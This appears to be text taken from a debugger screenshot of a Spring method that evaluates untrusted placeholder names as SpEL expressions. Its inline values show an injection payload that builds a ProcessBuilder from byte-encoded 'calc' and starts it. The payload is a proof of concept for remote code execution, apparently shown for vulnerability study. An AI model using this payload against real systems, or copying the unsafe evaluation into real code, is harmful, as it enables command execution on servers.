 @Override
public String resolvePlaceholder(String name) {   name: "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()"
Expression expression = this.parser.parseExpression(name);   name: "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()"
try {
Object value = expression.getValue(this.context);   expression: SpelExpression@5977   context: StandardEvaluationContext@4551
return HtmlUtils.htmlEscape(value == null ? null : value.toString());
}
catch (Exception ex) {
return null;
}
}